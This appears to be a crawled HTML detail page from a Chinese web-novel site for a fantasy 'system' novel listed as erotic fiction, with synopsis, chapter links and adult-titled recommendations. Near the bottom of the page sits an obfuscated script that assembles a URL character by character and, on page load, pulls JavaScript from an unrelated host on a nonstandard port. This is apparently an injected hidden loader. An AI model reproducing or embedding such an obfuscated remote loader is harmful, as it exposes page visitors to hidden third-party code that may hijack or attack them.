

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.miitxt.com/read/20831.html
body_size: 4199
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>超级系统奶爸领主秒速升级_全文在线阅读_恋恋风尘小说作品 - 全本小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="超级系统奶爸领主秒速升级,超级系统奶爸领主秒速升级在线阅读,超级系统奶爸领主秒速升级全文免费阅读">
    <meta name="description" content="超级系统奶爸领主秒速升级最新完整章节由网友提供。《超级系统奶爸领主秒速升级》是由恋恋风尘创作的情欲小说小说书籍，全本小说提供超级系统奶爸领主秒速升级小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="超级系统奶爸领主秒速升级">
    <meta property="og:description" content=" 关于超级系统奶爸领主秒速升级：“叮，超级升级系统启动。宿主正在思考，获得100经验，升级为2级魔法学徒。领悟精神系魔法，心灵探测。”“宿主心情愉悦，获得100点经验，升级为3级魔法学徒。”“叮，系统检测到宿主完成第一次杀戮，获得1000经验，提升为魔导士。”……萧哲穿越了，穿越成一个破产的贵族。不过好在他获得了一个超级升级系统，举手投足之间就能升级。此外还获得了一颗龙蛋，孵出了一个动不动就吐火龙">
    <meta property="og:image" content="http://www.miitxt.com/static/ss_wap2/nocover.jpg">
    <meta property="og:novel:category" content="情欲小说">
    <meta property="og:novel:author" content="恋恋风尘">
    <meta property="og:novel:book_name" content="超级系统奶爸领主秒速升级">
    <meta property="og:novel:read_url" content="/read/20831.html">
    <meta property="og:url" content="/read/20831.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-05-24 03:09:02">
    <meta property="og:novel:latest_chapter_url" content="/read/20831/3569935.html">
    <meta property="og:novel:lastest_chapter_name" content="第五百五十四章大结局">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "超级系统奶爸领主秒速升级",
        "author" : {
        "name" : "恋恋风尘"
      },
      "datePublished" : "2024-05-24 03:09:02",
      "image" : "http://www.miitxt.com/static/ss_wap2/nocover.jpg",
      "description" : " 关于超级系统奶爸领主秒速升级：“叮，超级升级系统启动。宿主正在思考，获得100经验，升级为2级魔法学徒。领悟精神系魔法，心灵探测。”“宿主心情愉悦，获得100点经验，升级为3级魔法学徒。”“叮，系统检测到宿主完成第一次杀戮，获得1000经验，提升为魔导士。”……萧哲穿越了，穿越成一个破产的贵族。不过好在他获得了一个超级升级系统，举手投足之间就能升级。此外还获得了一颗龙蛋，孵出了一个动不动就吐火龙",
      "url" : "/read/20831.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "全本小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="全本小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">超级系统奶爸领主秒速升级</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://www.miitxt.com/static/ss_wap2/nocover.jpg" data="http://www.miitxt.com/static/ss_wap2/nocover.jpg" alt="超级系统奶爸领主秒速升级">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">超级系统奶爸领主秒速升级</p>
                <p class="author">作者：<span><a href="/author/%E6%81%8B%E6%81%8B%E9%A3%8E%E5%B0%98/" class="b" title="恋恋风尘小说全集">恋恋风尘</a></span></p>
                <p class="category">类别：<span><a href="/sort/4/1/" class="g" title="情欲小说小说热门推荐">情欲小说</a></span>
                <p class="time">更新时间：<span>2024-05-24 03:09:02</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/20831/3569935.html" class="r">第五百五十四章大结局</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/20831/3569382.html" style="color: #fff" title="超级系统奶爸领主秒速升级立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/20831/" title="超级系统奶爸领主秒速升级全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('20831','超级系统奶爸领主秒速升级')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 关于超级系统奶爸领主秒速升级：“叮，超级升级系统启动。宿主正在思考，获得100经验，升级为2级魔法学徒。领悟精神系魔法，心灵探测。”“宿主心情愉悦，获得100点经验，升级为3级魔法学徒。”“叮，系统检测到宿主完成第一次杀戮，获得1000经验，提升为魔导士。”……萧哲穿越了，穿越成一个破产的贵族。不过好在他获得了一个超级升级系统，举手投足之间就能升级。此外还获得了一颗龙蛋，孵出了一个动不动就吐火龙的超级熊孩子。追-更：18. (18.)</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/20831/3569935.html" class="g" title="第五百五十四章大结局章节阅读">第五百五十四章大结局</a></li>
                            <li><a href="/read/20831/3569934.html" class="g" title="第五百五十三章空间裂隙章节阅读">第五百五十三章空间裂隙</a></li>
                            <li><a href="/read/20831/3569933.html" class="g" title="第五百五十二章体质章节阅读">第五百五十二章体质</a></li>
                            <li><a href="/read/20831/3569932.html" class="g" title="第五百五十一章药丸章节阅读">第五百五十一章药丸</a></li>
                            <li><a href="/read/20831/3569931.html" class="g" title="第五百五十章不会生病的人章节阅读">第五百五十章不会生病的人</a></li>
                            <li><a href="/read/20831/3569930.html" class="g" title="第五百四十九章打压章节阅读">第五百四十九章打压</a></li>
                            <li><a href="/read/20831/3569929.html" class="g" title="第五百四十八章留下吧章节阅读">第五百四十八章留下吧</a></li>
                            <li><a href="/read/20831/3569928.html" class="g" title="第五百四十七章维罗妮卡章节阅读">第五百四十七章维罗妮卡</a></li>
                            <li><a href="/read/20831/3569927.html" class="g" title="第五百四十六章禁卫军章节阅读">第五百四十六章禁卫军</a></li>
                            <li><a href="/read/20831/3569926.html" class="g" title="第五百四十六章雇佣我章节阅读">第五百四十六章雇佣我</a></li>
                            <li><a href="/read/20831/3569925.html" class="g" title="第五百四十四章琳的忧郁章节阅读">第五百四十四章琳的忧郁</a></li>
                            <li><a href="/read/20831/3569924.html" class="g" title="第五百四十三章收尾章节阅读">第五百四十三章收尾</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/20831/" title="超级系统奶爸领主秒速升级全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>恋恋风尘的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/read/20831.html" class="g">超级系统奶爸领主秒速升级</a></span>/<span>恋恋风尘</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E6%81%8B%E6%81%8B%E9%A3%8E%E5%B0%98/" title="恋恋风尘小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/read/21716.html" title="独孤家的青棠花（现代骨科剧情NPH ABO）"><img class="lazyload" _src="http://www.miitxt.com/images/21/21716/21716s.jpg" height="120" width="90" src="http://www.miitxt.com/images/21/21716/21716s.jpg" style="display: inline;" alt="独孤家的青棠花（现代骨科剧情NPH ABO）"></a></div>
                            <div class="book_img_name"><a href="/read/21716.html">独孤家的青棠花（现代骨科剧情NPH ABO）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/23267.html" title="出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】"><img class="lazyload" _src="http://www.miitxt.com/images/23/23267/23267s.jpg" height="120" width="90" src="http://www.miitxt.com/images/23/23267/23267s.jpg" style="display: inline;" alt="出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】"></a></div>
                            <div class="book_img_name"><a href="/read/23267.html">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/23460.html" title="谋臣"><img class="lazyload" _src="http://www.miitxt.com/images/23/23460/23460s.jpg" height="120" width="90" src="http://www.miitxt.com/images/23/23460/23460s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/read/23460.html">谋臣</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>
